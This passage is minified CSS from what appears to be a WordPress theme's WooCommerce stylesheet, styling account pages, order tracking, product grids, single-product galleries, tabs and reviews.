th{border:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions{text-align:right}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation>*{display:inline-block;margin:0;padding:0;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{display:inline-block;float:left;margin-right:1%;position:relative;vertical-align:middle;width:49%}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses address{font-style:normal}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce>h2{font-size:30px;line-height:40px;margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login{margin:0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label:not(.inline){color:#000;display:block;font-size:18px;line-height:38px;margin:14px 0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label.inline{display:inline-block;margin:23px 0 0;position:relative;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p input.button{margin:23px 0 0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form>:first-child{margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form p{margin:0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order{display:block;margin:0 0 60px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order>p:not(.form-row){display:block;margin:0 0 7px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first label,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last label{display:block;margin:14px 0;color:#000;font-size:18px;line-height:38px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .button{margin:13px 0 0}.cross-sells,.mkdf-content .woocommerce,.mkdf-pl-main-holder,.related.products,.upsells.products{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-main-holder{margin:0 0 77px}.mkdf-woo-pl-info-on-image-hover .mkdf-pl-main-holder{margin:0 0 50px}ul.products{clear:both;list-style:none;margin:0 -15px}ul.products>.product{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;float:left;margin:0 0 30px;padding:0 15px;position:relative;vertical-align:middle}.touchevents ul.products>.product{cursor:pointer}ul.products>.product:hover .mkdf-pl-inner .mkdf-pl-text{opacity:1}ul.products>.product .mkdf-pl-category{margin-bottom:3px}ul.products>.product .mkdf-pl-category a{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}ul.products>.product .mkdf-pl-category a a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}ul.products>.product .mkdf-pl-category a a:hover{color:#c59d5f}ul.products>.product .mkdf-pl-category a:hover{color:#c59d5f}ul.products>.product .mkdf-product-list-title{margin:0 0 5px}ul.products>.product .mkdf-pl-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:10px 0 3px}ul.products>.product .mkdf-pl-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image img{display:block;width:100%}ul.products>.product .mkdf-pl-inner>a{background-color:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;position:absolute;display:block;width:100%;height:100%;top:0;left:0}ul.products>.product .mkdf-pl-inner>a:hover{opacity:.4}ul.products>.product .mkdf-pl-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:28px 0 24px;text-align:center}ul.products>.product .mkdf-pl-cart-price-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;height:38px}ul.products>.product .mkdf-pl-cart-price-holder .price{position:absolute;display:block;width:100%;height:100%;top:0;left:0;display:inline-block;left:0;line-height:38px;opacity:1;vertical-align:middle;width:100%;white-space:nowrap;-webkit-transition:opacity .2s ease-out .15s;transition:opacity .2s ease-out .15s}ul.products>.product .mkdf-pl-cart-price-holder .price ins{text-decoration:none}ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward,ul.products>.product .mkdf-pl-cart-price-holder .button{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:transparent!important;border:0!important;color:#c59d5f!important;padding:0!important;vertical-align:middle!important;display:inline-block;font-size:12px;font-weight:700;left:0;width:100%;letter-spacing:.25em;line-height:38px;opacity:0;text-align:center;text-decoration:underline;text-transform:uppercase;vertical-align:middle;white-space:nowrap;-webkit-transition:opacity .1s ease-out 0s;transition:opacity .1s ease-out 0s}ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .button-text,ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text,ul.products>.product .mkdf-pl-cart-price-holder .button .button-text,ul.products>.product .mkdf-pl-cart-price-holder .button .mkdf-btn-text{position:relative;display:inline-block!important;vertical-align:middle!important}ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .button-text:after,ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .button-text:before,ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:after,ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:before,ul.products>.product .mkdf-pl-cart-price-holder .button .button-text:after,ul.products>.product .mkdf-pl-cart-price-holder .button .button-text:before,ul.products>.product .mkdf-pl-cart-price-holder .button .mkdf-btn-text:after,ul.products>.product .mkdf-pl-cart-price-holder .button .mkdf-btn-text:before{content:"";position:absolute;bottom:-2px;left:0;width:100%;height:1px;background-color:currentColor}ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .button-text:before,ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:before,ul.products>.product .mkdf-pl-cart-price-holder .button .button-text:before,ul.products>.product .mkdf-pl-cart-price-holder .button .mkdf-btn-text:before{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .button-text:after,ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:after,ul.products>.product .mkdf-pl-cart-price-holder .button .button-text:after,ul.products>.product .mkdf-pl-cart-price-holder .button .mkdf-btn-text:after{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transition:all .25s ease-out .25s;transition:all .25s ease-out .25s}ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .button-text:hover:before,ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:hover:before,ul.products>.product .mkdf-pl-cart-price-holder .button .button-text:hover:before,ul.products>.product .mkdf-pl-cart-price-holder .button .mkdf-btn-text:hover:before{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .button-text:hover:after,ul.products>.product .mkdf-pl-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:hover:after,ul.products>.product .mkdf-pl-cart-price-holder .button .button-text:hover:after,ul.products>.product .mkdf-pl-cart-price-holder .button .mkdf-btn-text:hover:after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}ul.products>.product .mkdf-pl-cart-price-holder .button.added{display:none}ul.products>.product .mkdf-pl-cart-price-holder:hover .price{opacity:0;-webkit-transition:opacity .1s ease-out 0s;transition:opacity .1s ease-out 0s}ul.products>.product .mkdf-pl-cart-price-holder:hover .added_to_cart.wc-forward,ul.products>.product .mkdf-pl-cart-price-holder:hover .button{opacity:1;-webkit-transition:opacity .2s ease-out .15s;transition:opacity .2s ease-out .15s}ul.products>.product:hover .price{opacity:0;-webkit-transition:opacity .1s ease-out 0s;transition:opacity .1s ease-out 0s}ul.products>.product:hover .added_to_cart.wc-forward,ul.products>.product:hover .button{position:relative;text-decoration:none;width:auto;left:auto;opacity:1;-webkit-transition:opacity .2s ease-out .15s;transition:opacity .2s ease-out .15s}ul.products>.product:hover .added_to_cart.wc-forward:after,ul.products>.product:hover .added_to_cart.wc-forward:before,ul.products>.product:hover .button:after,ul.products>.product:hover .button:before{content:"";position:absolute;bottom:12px;left:0;width:100%;height:1px;background-color:currentColor}ul.products>.product:hover .added_to_cart.wc-forward:before,ul.products>.product:hover .button:before{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}ul.products>.product:hover .added_to_cart.wc-forward:after,ul.products>.product:hover .button:after{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transition:all .25s ease-out .25s;transition:all .25s ease-out .25s}ul.products>.product:hover .added_to_cart.wc-forward:hover:before,ul.products>.product:hover .button:hover:before{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}ul.products>.product:hover .added_to_cart.wc-forward:hover:after,ul.products>.product:hover .button:hover:after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.mkdf-pl-holder,ul.products{--qwfw-heading-color:#000000;--qwfw-main-color:#c59d5f}.mkdf-woo-no-space ul.products{margin:0}.mkdf-woo-no-space ul.products>.product{padding:0 0;margin:0 0 0}.mkdf-woo-tiny-space ul.products{margin:0 -5px}.mkdf-woo-tiny-space ul.products>.product{padding:0 5px;margin:0 0 10px}.mkdf-woo-small-space ul.products{margin:0 -10px}.mkdf-woo-small-space ul.products>.product{padding:0 10px;margin:0 0 20px}.mkdf-woo-normal-space ul.products{margin:0 -15px}.mkdf-woo-normal-space ul.products>.product{padding:0 15px;margin:0 0 30px}.mkdf-woo-medium-space ul.products{margin:0 -20px}.mkdf-woo-medium-space ul.products>.product{padding:0 20px;margin:0 0 40px}.mkdf-woo-large-space ul.products{margin:0 -25px}.mkdf-woo-large-space ul.products>.product{padding:0 25px;margin:0 0 50px}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-3 .cross-sells>.products>.product,.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-3 .related.products>.products>.product,.mkdf-woocommerce-columns-3 .upsells.products>.products>.product{width:33.33333%}.mkdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-4 .cross-sells>.products>.product,.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-4 .related.products>.products>.product,.mkdf-woocommerce-columns-4 .upsells.products>.products>.product{width:25%}.mkdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-1>.products>.product{float:none;width:100%}.woocommerce.columns-2>.products>.product{width:50%}@media only screen and (min-width:681px){.woocommerce.columns-2>.products>.product:nth-child(2n+1){clear:both}}.woocommerce.columns-3>.products>.product{width:33.33333%}@media only screen and (min-width:769px){.woocommerce.columns-3>.products>.product:nth-child(3n+1){clear:both}}.woocommerce.columns-4>.products>.product{width:25%}@media only screen and (min-width:1025px){.woocommerce.columns-4>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-5>.products>.product{width:20%}@media only screen and (min-width:1201px){.woocommerce.columns-5>.products>.product:nth-child(5n+1){clear:both}}.woocommerce.columns-6>.products>.product{width:16.66667%}@media only screen and (min-width:1441px){.woocommerce.columns-6>.products>.product:nth-child(6n+1){clear:both}}.mkdf-content .woocommerce.add_to_cart_inline{margin:0;width:auto}.mkdf-content .woocommerce.add_to_cart_inline del,.mkdf-content .woocommerce.add_to_cart_inline ins{position:relative;display:inline-block;vertical-align:middle;margin:0 7px 0 0;color:#000;font-size:16px;line-height:1}div.woocommerce>.products>.product-category a{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.products>.product-category a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}div.woocommerce>.products>.product-category a:hover:after{opacity:1}div.woocommerce>.products>.product-category a:hover .woocommerce-loop-category__title{top:50%;opacity:1}div.woocommerce>.products>.product-category img{display:block}div.woocommerce>.products>.product-category .woocommerce-loop-category__title{position:absolute;top:60%;left:0;display:block;width:100%;padding:0 10%;margin:0;color:#fff;text-align:center;z-index:2;opacity:0;-webkit-filter:blur(0);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .2s ease,top .2s ease;transition:opacity .2s ease,top .2s ease}div.woocommerce>.products>.product-category .woocommerce-loop-category__title .count{font-size:.9em;color:#fff;background-color:transparent}div.woocommerce>.single-product .images{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}div.woocommerce>.single-product .images .woocommerce-product-gallery__wrapper{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}div.woocommerce>.single-product .images .woocommerce-product-gallery__wrapper a{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .images .woocommerce-product-gallery__wrapper a img{position:relative;width:100%;display:block}div.woocommerce>.single-product .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:10}div.woocommerce>.single-product .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}div.woocommerce>.single-product .images .woocommerce-product-gallery__image:first-child{left:10px;width:calc(100% - 20px);padding:0}div.woocommerce>.single-product .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}div.woocommerce>.single-product .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}div.woocommerce>.single-product .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 0}div.woocommerce>.single-product .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;border-top:1px solid #afaaa9;border-bottom:1px solid #afaaa9;text-align:center;clear:both}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a{position:relative;display:inline-block;vertical-align:top;padding:13px 15px}div.woocommerce>.single-product .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs .entry-content>h2{display:none}div.woocommerce>.single-product .woocommerce-tabs .entry-content>p{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table th,div.woocommerce>.single-product .woocommerce-tabs table tr{border:0}div.woocommerce>.single-product .woocommerce-tabs table td,div.woocommerce>.single-product .woocommerce-tabs table th{padding:3px 0;vertical-align:middle;text-align:left}div.woocommerce>.single-product .woocommerce-tabs table td p,div.woocommerce>.single-product .woocommerce-tabs table th p{margin:0}div.woocommerce>.single-product .woocommerce-tabs table th{color:#000;width:1%;padding:0 10px 0 0}div.woocommerce>.single-product .woocommerce-tabs table td{width:99%}div.woocommerce>.single-product .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs #reviews h2{font-size:18px;line-height:24px;margin:8px 0 24px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist{list-style:none}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:60px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0 0 0 80px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text div[itemprop=description]{padding:0;margin:0 0 15px;border:0}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:5px 0 0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond{margin-top:15px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .comment-reply-title{margin:0 0 10px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond p{margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars{overflow:hidden}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a{position:relative;display:inline-block;color:transparent;font-size:0;margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a:before{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:"\e031";font-size:12px;line-height:1;letter-spacing:2px;color:#000;overflow:hidden;z-index:-1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a.active:after{position:absolute;right:0;bottom:7px;display:block;font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:2px;color:#000;content:"\e033\e033\e033\e033\e033";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .related.products,div.woocommerce>.single-product .upsells.products{margin:30px 0 0;border-top:1px solid #afaaa9}div.woocommerce>.single-product .related.products>h2,div.woocommerce>.single-product .upsells.products>h2{display:block;margin:36px 0 50px;text-align:center}div.woocommerce>.single-product .related.products .product .mkdf-pl-text-wrapper,div.woocommerce>.single-product .upsells.products .product .mkdf-pl-text-wrapper{margin-bottom:0}.mkdf-woo-single-page .product{position:relative;display:inline-block;width:100%;vertical-align:middle;float:none;margin:0 0 38px}.mkdf-woo-single-page .mkdf-single-product-content{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 70px}@media only screen and (min-width:769px){.mkdf-woo-single-page .product-type-variable .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:first-child img{opacity:1}}.mkdf-woo-single-page .mkdf-single-product-content .images{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;float:left;margin:0;padding:0 15px 0 0;position:relative;vertical-align:middle;width:50%}@media only screen and (min-width:769px){.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__wrapper{width:100%;margin:0}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--without-images .woocommerce-product-gallery__wrapper img{width:100%}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:first-child{float:right;height:630px;width:calc(100% - 220px)}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:first-child a{background-position:center;background-size:cover}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:first-child img{height:630px;opacity:0}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){-webkit-box-sizing:border-box;box-sizing:border-box;clear:left;float:left;height:auto;padding:0 0 30px;width:190px}}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__wrapper{display:inline-block;overflow:hidden;position:relative;vertical-align:top}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__wrapper a{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__wrapper a img{display:block;position:relative;width:100%}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__trigger{height:30px;line-height:30px;position:absolute;right:39px;text-align:center;top:10px;width:30px;z-index:10}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}.mkdf-woo-single-page .mkdf-single-product-summary{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;float:left;padding:0 0 0 15px;position:relative;vertical-align:middle;width:50%}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-single-product-title{display:block;margin:0 0 13px}.mkdf-woo-single-page .mkdf-single-product-summary .price{color:#000;display:block;line-height:1;position:relative;font-size:20px;margin:0 0 49px}.mkdf-woo-single-page .mkdf-single-product-summary .price *{font-size:inherit;line-height:inherit}.mkdf-woo-single-page .mkdf-single-product-summary .price del{color:rgba(0,0,0,.8);margin:0 8px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .price ins{text-decoration:none}.mkdf-woo-single-page .mkdf-single-product-summary .price del{font-size:16px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin-bottom:20px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-review-link{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-review-link a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-review-link a:hover{color:#c59d5f}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 41px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description p{margin:0}.mkdf-woo-single-page .mkdf-single-product-summary p.stock.in-stock,.mkdf-woo-single-page .mkdf-single-product-summary p.stock.out-of-stock{font-weight:700;margin:0 0 39px}.mkdf-woo-single-page .mkdf-single-product-summary form.cart{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0 48px}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons{margin:0 20px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span{display:block;color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a:hover{color:#c59d5f}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span .sku,.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a{font-size:16px;font-weight:300;letter-spacing:normal;line-height:1.75em;text-transform:none}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span .sku:hover,.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a:hover{color:#c59d5f}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>*{display:table-cell;vertical-align:middle}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>span{padding:0 9px 0 0;color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>span a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>span a:hover{color:#c59d5f}.mkdf-woo-single-page .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;list-style:none;margin:0 0 20px 0;padding:0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li{background:0 0;display:inline-block;position:relative;vertical-align:middle;margin-right:26px}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:last-child{margin:0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase;color:#000;display:inline-block;padding:15px 31px;position:relative;vertical-align:top}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a a:hover{color:#c59d5f}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active,.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:hover{background:#000}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active a,.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:hover a{color:#fff}.mkdf-woo-single-page .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .woocommerce-tabs .entry-content>h2{display:none}.mkdf-woo-single-page .woocommerce-tabs .entry-content>p{margin:28px 0}.mkdf-woo-single-page .woocommerce-tabs table{margin:28px 0}.mkdf-woo-single-page .woocommerce-tabs table th,.mkdf-woo-single-page .woocommerce-tabs table tr{border:0}.mkdf-woo-single-page .woocommerce-tabs table td,.mkdf-woo-single-page .woocommerce-tabs table th{padding:0;text-align:left;vertical-align:middle}.mkdf-woo-single-page .woocommerce-tabs table td p,.mkdf-woo-single-page .woocommerce-tabs table th p{margin:0}.mkdf-woo-single-page .woocommerce-tabs table th{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase;padding:0 10px 0 0;width:1%}.mkdf-woo-single-page .woocommerce-tabs table th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-single-page .woocommerce-tabs table th a:hover{color:#c59d5f}.mkdf-woo-single-page .woocommerce-tabs table td{width:99%}.mkdf-woo-single-page .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:28px 0}.mkdf-woo-single-page .woocommerce-tabs #reviews h2{padding-top:7px;color:#000;font-size:20px!important;font-weight:700!important;letter-spacing:.025em!important;line-height:1.5em!important;text-transform:uppercase!important}.mkdf-woo-single-page .woocommerce-tabs #reviews h2 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-single-page .woocommerce-tabs #reviews h2 a:hover{color:#c59d5f}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist{list-style:none}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li{margin:0 0 15px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li:last-child{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:70px}.mkdf-woo-single-page .woocommerce-tabs #reviews 